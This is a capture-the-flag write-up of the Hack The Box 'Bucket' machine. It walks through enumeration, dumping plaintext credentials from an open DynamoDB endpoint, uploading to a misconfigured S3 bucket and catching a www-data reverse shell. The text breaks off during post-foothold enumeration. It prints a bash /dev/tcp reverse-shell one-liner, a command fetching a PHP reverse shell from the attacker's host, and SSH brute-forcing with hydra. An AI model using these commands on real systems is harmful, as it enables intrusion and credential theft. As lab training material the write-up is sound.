HTB - Bucket

Overview

This medium difficulty Linux machine by MrR3boot on Hack the Box was very interesting and quite relevant in today’s cloud-centric world. Many websites these days are hosted and run from AWS, and use AWS S3 buckets as data storage. This machine explores how misconfigurations and improper security for user credentials can lead to total compromise of the server that hosts the site. Since DynamoDB can be hosted locally as well as in the cloud, the server that was compromised in this case was the local machine on the internal network.

Useful Skills and Tools

Upgrade to a fully interactive reverse shell

1

2

3

4

5

6

7

8

9

10

11

12

13

#On victim machine

python3 -c 'import pty;pty.spawn("/bin/bash")'; #spawn python psuedo-shell

ctrl-z #send to background

#On attacker's machine

stty raw -echo # https://stackoverflow.com/questions/22832933/what-does-stty-raw-echo-do-on-os-x

stty -a #get local number of rows & columns

fg #to return shell to foreground

#On victim machine

export SHELL=bash

stty rows $x columns $y #Set remote shell to x number of rows & y columns

export TERM=xterm-256color #allows you to clear console, and have color output

Enumeration

Nmap scan

I started my enumeration with an nmap scan of 10.10.10.212. The options I regularly use are:

Flag | Purpose |

|---|---|

-p- | A shortcut which tells nmap to scan all ports |

-vvv | Gives very verbose output so I can see the results as they are found, and also includes some information not normally shown |

-sC | Equivalent to --script=default and runs a collection of nmap enumeration scripts against the target |

-sV | Does a service version scan |

-oA $name | Saves all three formats (standard, greppable, and XML) of output with a filename of $name |

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

┌──(zweilos㉿kali)-[~/htb/bucket]

└─$ nmap -sCV -n -p- -Pn -v -oA bucket 10.10.10.212 130 ⨯

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)

| ssh-hostkey:

| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)

| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)

|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)

80/tcp open http Apache httpd 2.4.41

| http-methods:

|_ Supported Methods: GET HEAD POST OPTIONS

|_http-server-header: Apache/2.4.41 (Ubuntu)

|_http-title: Did not follow redirect to http://bucket.htb/

Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel

Nmap done: 1 IP address (1 host up) scanned in 248.46 seconds

My nmap scan showed that there were only two TCP ports open on this machine: 22 - SSH and 80 - HTTP.

Port 80 - HTTP



I navigated to the IP address in my web browser to see what might be hosted over HTTP but was redirected to bucket.htb, which I added to my /etc/hosts file.



There, I found an advertising platform that sold Information security related advertisements. There was no useful information on the site other than the email address support@bucket.htb.



However, in the source code of the page I found a reference to an s3 subdomain where the articles were hosted. I added this subdomain to my /etc/hosts file as well.



Next I navigated to s3.bucket.htb, which led to a page with json output that simply said {"status": "running"}. Since there was nothing else here, I fired up gobuster to see if I could find any directories.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

┌──(zweilos㉿kali)-[~/htb/reel2]

└─$ gobuster dir -u http://s3.bucket.htb -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt -t 20 -k

===============================================================

Gobuster v3.0.1

by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)

===============================================================

[+] Url: http://s3.bucket.htb

[+] Threads: 20

[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories-lowercase.txt

[+] Status codes: 200,204,301,302,307,401,403

[+] User Agent: gobuster/3.0.1

[+] Timeout: 10s

===============================================================

2021/02/16 20:36:05 Starting gobuster

===============================================================

/shell (Status: 200)

/health (Status: 200)

/server-status (Status: 403)

[ERROR] 2021/02/16 20:39:28 [!] parse http://s3.bucket.htb/error_log: net/url: invalid control character in URL

===============================================================

2021/02/16 20:45:21 Finished

===============================================================



The first one I tried out was the directory /health. This page showed that two services were up and running: S3 and DynamoDB.



that came up was /shell, which I navigated to. This redirected me to http://444af250749d:4566/shell/. The hostname string was hex-encoded, and turned out to be the IP 242.80.116.157. I didn’t feel like this was right, so I killed the connection. It seemed like either a misconfiguration, or someone was trying to compromise other player’s machines.



I checked out what the request to this URL looked like in Burp suite, and noticed that it was talking to a hypercorn-h11 server. This response also showed that I was able to use dangerous HTTP methods such as PUT and DELETE.



In the Headers tab of the /health endpoint there was also the same information seen in Burp regarding the hypercorn server for the weird /shell IP redirect. I decided to keep poking at it to see if I could get anything useful from it. It did not seem to actually be something malicious.



I tried typing a / after /shell, which caused the page to go to an AWS DynamoDB shell page. This looked to be more likely what I wanted.

- https://docs.aws.amazon.com/amazondynamodb/latest/developerguide/Tools.CLI.html

- https://docs.aws.amazon.com/amazondynamodb/latest/developerguide/WorkingWithTables.Basics.html

- https://awscli.amazonaws.com/v2/documentation/api/latest/reference/dynamodb/index.html

- https://awscli.amazonaws.com/v2/documentation/api/latest/reference/index.html

I tried using the documentation to figure out how to get some useful information out of the web shell.

There was a tutorial mode that I tried to follow along with, but the web console did not seem to work. I tried installing and using the AWS CLI instead.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

┌──(zweilos㉿kali)-[~/htb/reel2]

└─$ aws dynamodb list-tables --endpoint-url http://s3.bucket.htb/shell/ --no-paginate --no-sign-request

You must specify a region. You can also configure your region by running "aws configure".

┌──(zweilos㉿kali)-[~/htb/reel2]

└─$ aws dynamodb list-tables --endpoint-url http://s3.bucket.htb/shell/ --no-paginate --no-sign-request --region

To see help text, you can run:

aws help

aws <command> help

aws <command> <subcommand> help

usage: aws [options] <command> <subcommand> [<subcommand> ...] [parameters]

aws: error: argument --region: expected one argument

┌──(zweilos㉿kali)-[~/htb/reel2]

└─$ aws dynamodb list-tables --endpoint-url http://s3.bucket.htb/shell/ --no-paginate --no-sign-request --region bucket

{

"TableNames": [

"Image",

"Tag",

"users"

]

}

It took a bit more reading to figure out how to use the CLI with dynamodb, and how to connect to the remote endpoint. After getting all of the options correctly set, I found that there were three tables in the database. Two of them I had created by playing around with the tutorial, but the third users database was already there.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

37

38

39

40

41

42

43

┌──(zweilos㉿kali)-[~/htb/reel2]

└─$ aws dynamodb scan users --endpoint-url http://s3.bucket.htb/shell/ --no-paginate --no-sign-request --region bucket

To see help text, you can run:

aws help

aws <command> help

aws <command> <subcommand> help

usage: aws [options] <command> <subcommand> [<subcommand> ...] [parameters]

aws: error: the following arguments are required: --table-name

┌──(zweilos㉿kali)-[~/htb/reel2]

└─$ aws dynamodb scan --table-name users --endpoint-url http://s3.bucket.htb/shell/ --no-paginate --no-sign-request --region bucket

{

"Items": [

{

"password": {

"S": "Management@#1@#"

},

"username": {

"S": "Mgmt"

}

},

{

"password": {

"S": "Welcome123!"

},

"username": {

"S": "Cloudadm"

}

},

{

"password": {

"S": "n2vM-<_K_Q:.Aa2"

},

"username": {

"S": "Sysadm"

}

}

],

"Count": 3,

"ScannedCount": 3

}

Thankfully the error messages I got while learning this tool were verbose enough that it was fairly easy to correct my mistakes and move on. After figuring out how to pull data from the table, I found that it contained three username/password combinations.

Mgmt : Management@#1@#Cloudadm : Welcome123!Sysadm : n2vM-<_K_Q:.Aa2

I had no idea yet what to do with these credentials, however.

1

2

3

4

5

6

7

8

9

10

┌──(zweilos㉿kali)-[~/htb/bucket]

└─$ hydra -l users -P passwords 10.10.10.212 ssh

Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-02-17 14:49:29

[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4

[DATA] max 3 tasks per 1 server, overall 3 tasks, 3 login tries (l:1/p:3), ~1 try per task

[DATA] attacking ssh://10.10.10.212:22/

1 of 1 target completed, 0 valid password found

Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-02-17 14:49:33

I tried to use the credentials to SSH in but none of them worked, so I did a bit more research on DynamoDB.

- https://docs.aws.amazon.com/amazondynamodb/latest/developerguide/EMRforDynamoDB.CopyingData.S3.html

- https://awscli.amazonaws.com/v2/documentation/api/latest/reference/s3/index.html

1

2

3

┌──(zweilos㉿kali)-[~/htb/reel2]

└─$ aws s3 ls --endpoint-url http://s3.bucket.htb

2021-02-18 19:12:03 adserver

I found a way to get a listing of endpoints that exist on the server and checked it out. I noticed that the one that came up adserver was the name of the site I originally saw on port 80. It seemed likely that this was the backend database for that site.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

┌──(zweilos㉿kali)-[~/htb/reel2]

└─$ aws s3 ls --endpoint-url http://s3.bucket.htb adserver

PRE images/

2021-02-18 19:20:02 5344 index.html

┌──(zweilos㉿kali)-[~/htb/reel2]

└─$ aws s3 cp --endpoint-url http://s3.bucket.htb adserver .

usage: aws s3 cp <LocalPath> <S3Uri> or <S3Uri> <LocalPath> or <S3Uri> <S3Uri>

Error: Invalid argument type

┌──(zweilos㉿kali)-[~/htb/reel2]

└─$ aws s3 cp --endpoint-url http://s3.bucket.htb s3://adserver .

┌──(zweilos㉿kali)-[~/htb/reel2]

└─$ aws s3 cp --endpoint-url http://s3.bucket.htb s3://adserver . --recursive

download: s3://adserver/index.html to ./index.html

download: s3://adserver/images/bug.jpg to images/bug.jpg

download: s3://adserver/images/malware.png to images/malware.png

download: s3://adserver/images/cloud.png to images/cloud.png

I was able to download the files from the s3 bucket using the CLI. After reviewing them, I found that it was just the code and images for the site hosted on port 80. Since I was able to download files, I wondered if I was able to upload files as well. If so, I could upload a web shell here since I knew how where to access the files here.



I initially tried finding my php shell at http://bucket.htb/php-code-exec.php, but then I remembered the link I had found in the page’s source code was "http://s3.bucket.htb/adserver/images/bug.jpg, so this should be where my file was uploaded. Unfortunately it appeared as if php code was not executable on this server.

- https://docs.aws.amazon.com/systems-manager/latest/userguide/walkthrough-cli.html

1

2

3

4

5

6

7

8

9

10

11

12

13

14

┌──(zweilos㉿kali)-[~/htb/bucket]

└─$ aws ssm describe-instance-information \

--output text --query "InstanceInformationList[*]" --endpoint-url http://s3.bucket.htb

None

┌──(zweilos㉿kali)-[~/htb/bucket]

└─$ aws ssm send-command \

--document-name "AWS-RunShellScript" \

--endpoint-url http://s3.bucket.htb \

--parameters '{"commands":["#!/bin/bash","echo test"]}'

┌──(zweilos㉿kali)-[~/htb/bucket]

└─$ aws ssm send-command \

--document-name "AWS-RunShellScript" \

--endpoint-url http://s3.bucket.htb \

--parameters '{"commands":["#!/bin/bash","curl http://10.10.15.13:8081/php-reverse-shell.php"]}'

I found a page that talked about executing shell scripts using the AWS CLI, but it did not seem to do anything in my tests on this server.

1

2

3

#!/bin/bash

bash -c 'bash -i >& /dev/tcp/10.10.15.13/8090 0>&1'

Since PHP did not seem to execute, I decided to try uploading a bash reverse shell instead.

1

2

3

┌──(zweilos㉿kali)-[~/htb/bucket]

└─$ aws s3 cp --endpoint-url http://s3.bucket.htb ./test.sh s3://adserver

upload: ./test.sh to s3://adserver/test.sh

I uploaded it to the server.

1

2

3

4

5

6

7

8

9

10

11

┌──(zweilos㉿kali)-[~/htb/bucket]

└─$ aws ssm send-command \

--document-name "AWS-RunRemoteScript" \

--targets "Key=instanceids,Values=adserver" \

--parameters '{"sourceType":["S3"],"sourceInfo":["{\"path\":\"http://s3.bucket.htb/adserver/test.sh\"}"],"commandLine":["test.sh"]}' --endpoint-url http://s3.bucket.htb

┌──(zweilos㉿kali)-[~/htb/bucket]

└─$ aws ssm send-command \

--document-name "AWS-RunRemoteScript" \

--targets "Key=instanceids,Values=adserver" \

--parameters '{"sourceType":["S3"],"sourceInfo":["{\"path\":\"s3://adserver/test.sh\"}"],"commandLine":["test.sh"]}' --endpoint-url http://s3.bucket.htb

- https://docs.aws.amazon.com/systems-manager/latest/userguide/integration-s3-shell.html

I had found this page that seemed to talk about running shell scripts, but uploading and running my reverse shell on the server failed as well.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

┌──(zweilos㉿kali)-[~/htb/bucket]

└─$ aws s3 cp --endpoint-url http://s3.bucket.htb ~/php-code-exec.php s3://adserver

upload: ../../php-code-exec.php to s3://adserver/php-code-exec.php

┌──(zweilos㉿kali)-[~/htb/bucket]

└─$ aws --endpoint-url http://s3.bucket.htb/ s3 ls s3://adserver/

PRE images/

2021-03-14 19:33:04 5344 index.html

2021-03-14 19:34:18 42 php-code-exec.php

┌──(zweilos㉿kali)-[~/htb/bucket]

└─$ aws --endpoint-url http://s3.bucket.htb/ s3 ls s3://adserver/

PRE images/

2021-03-14 19:35:04 5344 index.html

Since the initial upload folder did not allow me to execute PHP, I tried uploading it to another folder using directory traversal. The folder was cleaned up quickly, though, so I had to keep trying to get my reverse shell to execute.

Initial Foothold

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

┌──(zweilos㉿kali)-[~/htb/bucket]

└─$ script 1 ⨯

Script started, output log file is 'typescript'.

┌──(zweilos㉿kali)-[~/htb/bucket]

└─$ bash

zweilos@kali:~/htb/bucket$ nc -lvnp 8090

listening on [any] 8090 ...

connect to [10.10.14.158] from (UNKNOWN) [10.10.10.212] 47228

Linux bucket 5.4.0-48-generic #52-Ubuntu SMP Thu Sep 10 10:58:49 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux

23:52:03 up 3:08, 0 users, load average: 1.59, 6.00, 4.19

USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT

uid=33(www-data) gid=33(www-data) groups=33(www-data)

/bin/sh: 0: can't access tty; job control turned off

$ python -c 'import pty;pty.spawn("/bin/bash")'

/bin/sh: 1: python: not found

$ which python3

/usr/bin/python3

$ ptyhon3 -c 'import pty;pty.spawn("/bin/bash")'

/bin/sh: 3: ptyhon3: not found

$ python3 -c 'import pty;pty.spawn("/bin/bash")'

www-data@bucket:/$ ^Z

[1]+ Stopped nc -lvnp 8090

zweilos@kali:~/htb/bucket$ stty raw -echo

speed 38400 baud; rows 46; columns 103; line = 0;

intr = ^C; quit = ^\; erase = ^H; kill = ^U; eof = ^D; eol = <undef>; eol2 = <undef>; swtch = <undef>;

start = ^Q; stop = ^S; susp = ^Z; rprnt = ^R; werase = ^W; lnext = ^V; discard = ^O; min = 1; time = 0;

znc -lvnp 8090a:~/htb/bucket$

www-data@bucket:/$ stty rows 46 columns 103

www-data@bucket:/$ export TERM=xterm-256color

However, my patience paid off and I was able to get a shell back on my waiting listener. I quickly upgraded to a full shell using python3 and began looking around. I started out in the root directory of the machine, which was a bit strange as I was logged in as the user www-data.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

34

35

36

www-data@bucket:/$ ls -la

total 80

drwxr-xr-x 21 root root 4096 Feb 10 12:49 .

drwxr-xr-x 21 root root 4096 Feb 10 12:49 ..

drwxr-xr-x 2 root root 4096 Sep 23 03:18 .aws

lrwxrwxrwx 1 root root 7 Apr 23 2020 bin -> usr/bin

drwxr-xr-x 3 root root 4096 Oct 2 09:23 boot

drwxr-xr-x 2 root root 4096 May 7 2020 cdrom

drwxr-xr-x 17 root root 3920 Mar 14 20:44 dev

drwxr-xr-x 107 root root 4096 Feb 10 12:51 etc

drwxr-xr-x 3 root root 4096 Sep 16 12:59 home

lrwxrwxrwx 1 root root 7 Apr 23 2020 lib -> usr/lib

lrwxrwxrwx 1 root root 9 Apr 23 2020 lib32 -> usr/lib32

lrwxrwxrwx 1 root root 9 Apr 23 2020 lib64 -> usr/lib64

lrwxrwxrwx 1 root root 10 Apr 23 2020 libx32 -> usr/libx32

drwx------ 2 root root 16384 May 7 2020 lost+found

drwxr-xr-x 2 root root 4096 Apr 23 2020 media

drwxr-xr-x 2 root root 4096 Apr 23 2020 mnt

drwxr-xr-x 3 root root 4096 Sep 16 10:28 opt

dr-xr-xr-x 243 root root 0 Mar 14 20:43 proc

drwx------ 11 root root 4096 Sep 24 04:09 root

drwxr-xr-x 30 root root 920 Mar 14 20:44 run

lrwxrwxrwx 1 root root 8 Apr 23 2020 sbin -> usr/sbin

drwxr-xr-x 6 root root 4096 May 7 2020 snap

drwxr-xr-x 2 root root 4096 Apr 23 2020 srv

dr-xr-xr-x 13 root root 0 Mar 14 20:44 sys

drwxrwxrwt 2 root root 4096 Mar 14 23:29 tmp

drwxr-xr-x 14 root root 4096 Apr 23 2020 usr

drwxr-xr-x 14 root root 4096 Feb 10 12:29 var

www-data@bucket:/$ cd .aws

www-data@bucket:/.aws$ ls -la

total 16

drwxr-xr-x 2 root root 4096 Sep 23 03:18 .

drwxr-xr-x 21 root root 4096 Feb 10 12:49 ..

-rw------- 1 root root 22 Sep 16 13:13 config

-rw------- 1 root root 64 Sep 16 10:57 credentials

In the root I noticed that there was a hidden .aws directory, which had two interesting looking files inside. However, these were both owned by root.

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

